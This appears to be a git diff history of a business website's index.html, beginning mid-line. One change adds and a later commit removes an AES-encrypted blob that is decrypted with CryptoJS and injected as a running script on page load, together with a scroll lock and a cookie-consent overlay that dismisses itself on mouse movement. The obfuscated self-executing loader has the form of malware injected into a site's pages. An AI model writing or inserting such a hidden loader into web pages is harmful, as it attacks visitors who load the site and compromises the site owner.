KusDA/nVWxU44bCAc5rdvGbq6AJ4fpn6ervMJAw9iF4fq/j5SnkEaP2QZLG0lNFUlSKo3WZkv7rksam3b+spwcNmrq9o/lEKxgDl9pVIoOtZqIC8yZRX76C8x5BxW67emFozJD3GEuQUhKUMYeUt79hoWUA2GjAIPrKj0yQ0m5kLjunvJqq/dOwGsk6dReSryBzTArvv262CoT+MjvyvxLzij3jEZ8GiGi6uFs5adG6hDTKhuTvfXQKO6vnqdPcuetZKtpxZ8Jg+FP05c88wwUP7HScXw8SnZCg8MPEvFm+ENYYjsCmU7B3r/X2vaWtRaIkfyVaLDkDaYGKt2O46iHNKGUPcXYSOeEUHRvrZ47yGdM2H4ZRKL34HNNO/[base64]/GP3dvcMrq8708WWWvR8lLPsYz0Z5U9/0nFTmpoHTg2JwM0A9hKcnJ/ixdpGWUwFfpXcLZwdQn4k5AvRZd3gGM7vH0tKT/GMzYru+hZGZz75FnKBW5MfC+sL+6cseudUq0JznVuo1e/+l5RwWNxCrVua4/ta/sPzpQ0Hgm5XrCug9BwiH1wpI4lQq2228WFpFkIQnzM78l6qxvQ08z3foO0Apw7j9DRGOGMBdvnebmziF7JkBfz1GiRMh2hU23btB9Ub9kMSVGzxl6HXmqDMaRmIY1lFpU25xNM45TZoB14aQNCnpBjNhWK/f1q2OauJxjtJUhmai7hpCujNIyNuv7nbGonfJN8mwSCPAP5GgeE02rU8d3arO7bm7KJO5bS/1RV2sSPl+Qqs/kNeJb6xVRM32LFIi8H3NY9WBvLX/pNFx4yoJV7PVZ05tBlfxwQFbnBOevhe0IeFHWuS6/bhfC8stBW2/kmamWtc6fYImuvsv8gdTckMMSFoRKYSSonaFCqwBLl7GJWCNut1QHkks1Qe3csYLe+LiX7PX5sUswyj2HgiU/UGJffc1qC6oFJOP7oxQxSzpyTHMGbMHMRBicmYbl0ZIADdVf6P9+IAmpIttzmezea7PrgpC7RtuNTkW8a+iHqjYzK/v5MUC3FhbQma+76Tdv09/EJHpTsBpMQFVfMwQ1uHo+WlzN5JP8M6p+QYAxy4g/KgJZTmh6HxYB30wloaoVv0bBNxipaDmFIUKePG8YHrJbsg2kvAXaZbF0XiRjbRyZ4EPx0JXJ4JBH1gwJVMmug2/8llMfBcZBiyN8sp175rB0VtxbijhsuCVu+hByEewg2WBXjBKMfOFW`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">Veloura Interiors</a>


==== commit 9dcf41d6: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,12 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async src="https://www.googletagmanager.com/gtm.js?id=GTM-5Q355PJ2"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+</script>
 <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
@@ -50,118 +56,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/Fd0IYxKlosiw73Xf3rjsRgH2cM/6XxNDp2yo59PU3ePMWJKRWyrjgFMAYmKj8MMR4Szyqc2S1xywT+5MgedXy5ZsI4ehD92oIDHGwwDe880QRTmMqQzZbrI/huktySfp15XvIqgORtiSI1h53JNmKk73IztM967G7zPGTBOMZX/g27HQXs2jfzvTkP5zTiY68kZt9l95YUAjMdehRa7+VrlGwjwFCW3Uypm1qBCntCcn55JNNJ1BHLJ8czZuTAc+7O+vByiB4pPUSaFqan8CUvEr0TS3/r7GkL5TYv5WyxidYnvBfVe9aWchezP1hc9mpbYloPalpXGSxPDwIAROkpfX5xVN/OxHVOZLZYdcRGbjfAEW/do5FaK4CuUacNduboPmYDanLOJ/kiCczVNcsv3lKcRhaJ3u36ojccnB6Aat0wv+xbZ7z/1R3YDwWgtlRT+XktjB3B/eKzh1jwk8Esnsyz8DsslpdQ2mLgFFgp7O+wqNcj2lmsN/9cRfmLvbi4aB+aGK0Cy9hXhXcSnOagRiptuukNPDosgSmFctP4gtFJhGt9HgNdZ7bGea7teS9s+W5aB6n9DVp7pUSfyBD1YgqeJ/JU0P1onVOE6bC4Ei7P02WnYEPx1xp3OGtWeBGRMqOipkiMEDpJdBWHvi5/LBmfkes19ivkmXJYMmuHN8JdScx626BXFa1nJFYppwPi43HUG5MkNwsav/1CK1VNY1vbvOdGe+UYrpbadbVrsz2YDFX+H6DnemCQ/j6QRcnYLwbrNjBtKGlSA/ia3uffq5C2pShgyxzrii8LT2dpd7JIi7Xq1T05wYUAGHLHutcbN+YDhVyh4/o2P8BVNDFO/1bCh3WDmO4KG9aAn3uGFRPGgkxxTI6/ZVK79XJhl97UbeeYH33KHo9VjG+iqc67bRM6ngfo9jYKGMMRyTqA8TUleL6qnLxFTd4Oyzsta1O9+rFSn20uIbadwmmztGQk5GdUYsOVFKCRpjB2ebjVNUglvHRYCIB7yyxpig8umfvJzeZbB4euZI/[base64]/QScuJgtKzrarjpjmCG32Qw4yRdwWACYGSdo3dOH6P3dli+RFV4NfAuE0V3fKJqgRRmlA9k14NKKRD2lICICCgkJFyMSXX/fm3AZipl7baUiSPM+d1E0UEnf3Rx4cuuYiCe6Qm2qs6yxLrH+Uzl/JuWwwIfPANdYX8vLTiKg2LryFaoBJxaQlvvTDb4zRXoy9kNTgjOnp5JtRS7FVvOAhxlMl8kgiyqUiAqwN5eUEJDX/oGF7xP04l2E32xMjt7JE/GRs3HywOgbj12Jt2LYwjfWFMFQN/4t036WvSkS/w+KDuxKxep+UgSaEG5/OqAmWEMbk7bhWgfXJJkpiw+qEi8Z6gLJmBFgRG12yWGN170F7Lh0b4uRRzjYwApb9lw25uRnBS3HA0qdWIz0LE7l7sp1kdP4trkG9gwR/hHQs4z4Tz9BUqx1LRfiD46KLum3kw6wlvMr+ceWp/KYRnO/cvOV4LtIzC8CS+osQJidPI+2WT1PHvhr9MVZbWaNcK1VCd+BV/2y3FCxQfUZQgbhaqTsZXo55N9JLbizrlzzpPSubGEWVV333WguiSDXNyEwEO2kvGxNCPN8Ht5l9Sc36uTJPBHL9qfGNY2JVGa6ob4+bwPovt6xuQAWAk/qBQEE3iw4RZ/yEZb+5K2accNvn6VsuszBgx1Qox/NJP2Vk+li6iUgg5i3VbUrI5SdmAsbW+DjoXPHZPbCP3nBBJEIGrF08OHkeg5W6ReXyztRFBLUb4iIlrYP/[base64]/2y1n0kDvZSBA2t82QFUbAAV/l1SnveacxqC1hS8qLKepo0rLo8p6DA9FRewbP5WN/1ebyzf6t1ki7AHfW8kizqVlCMnydvZKVxFbcmUt8ZNGkvR4PSSYh9vkLRBLJbxexIldjNqqW1hycx3J+2roo9Nax/lme4ffASesk1EcKoZ/9tyo29Q5hXvoWVu3eMQ8j98YjD7jHWxYWq9el0W3FAHLxrpAD8UrFYDsF6JRycWYzJSd+BXgah32K0XYNHjvHMBiG5pa9SfoCPzn5zHrCbLURFDWOO/LVRIj+vWNPy7jsEwB/EW3eiqWGxq1GqxF0b42SMrbORx8NfqV9Eu1WYFv3IBP4KLeV+ea+0aWDHFzYjEimU2PGyprXzRT0UsttlxYH2IqsCWC95THr/[base64]/[base64]/ZDiOhziEcUMkcVn7j0JozXjFgPaCtp+htW+CV9JQLqfX+OcCD5QSe9y7OsKZum63ISRHYwHEsDC3jerAp26m8LUql3qcTUE7OevgzoWlr5KusDA/nVWxU44bCAc5rdvGbq6AJ4fpn6ervMJAw9iF4fq/j5SnkEaP2QZLG0lNFUlSKo3WZkv7rksam3b+spwcNmrq9o/lEKxgDl9pVIoOtZqIC8yZRX76C8x5BxW67emFozJD3GEuQUhKUMYeUt79hoWUA2GjAIPrKj0yQ0m5kLjunvJqq/dOwGsk6dReSryBzTArvv262CoT+MjvyvxLzij3jEZ8GiGi6uFs5adG6hDTKhuTvfXQKO6vnqdPcuetZKtpxZ8Jg+FP05c88wwUP7HScXw8SnZCg8MPEvFm+ENYYjsCmU7B3r/X2vaWtRaIkfyVaLDkDaYGKt2O46iHNKGUPcXYSOeEUHRvrZ47yGdM2H4ZRKL34HNNO/[base64]/GP3dvcMrq8708WWWvR8lLPsYz0Z5U9/0nFTmpoHTg2JwM0A9hKcnJ/ixdpGWUwFfpXcLZwdQn4k5AvRZd3gGM7vH0tKT/GMzYru+hZGZz75FnKBW5MfC+sL+6cseudUq0JznVuo1e/+l5RwWNxCrVua4/ta/sPzpQ0Hgm5XrCug9BwiH1wpI4lQq2228WFpFkIQnzM78l6qxvQ08z3foO0Apw7j9DRGOGMBdvnebmziF7JkBfz1GiRMh2hU23btB9Ub9kMSVGzxl6HXmqDMaRmIY1lFpU25xNM45TZoB14aQNCnpBjNhWK/f1q2OauJxjtJUhmai7hpCujNIyNuv7nbGonfJN8mwSCPAP5GgeE02rU8d3arO7bm7KJO5bS/1RV2sSPl+Qqs/kNeJb6xVRM32LFIi8H3NY9WBvLX/pNFx4yoJV7PVZ05tBlfxwQFbnBOevhe0IeFHWuS6/bhfC8stBW2/kmamWtc6fYImuvsv8gdTckMMSFoRKYSSonaFCqwBLl7GJWCNut1QHkks1Qe3csYLe+LiX7PX5sUswyj2HgiU/UGJffc1qC6oFJOP7oxQxSzpyTHMGbMHMRBicmYbl0ZIADdVf6P9+IAmpIttzmezea7PrgpC7RtuNTkW8a+iHqjYzK/v5MUC3FhbQma+76Tdv09/EJHpTsBpMQFVfMwQ1uHo+WlzN5JP8M6p+QYAxy4g/KgJZTmh6HxYB30wloaoVv0bBNxipaDmFIUKePG8YHrJbsg2kvAXaZbF0XiRjbRyZ4EPx0JXJ4JBH1gwJVMmug2/8llMfBcZBiyN8sp175rB0VtxbijhsuCVu+hByEewg2WBXjBKMfOFW`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
+ 
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">Veloura Interiors</a>
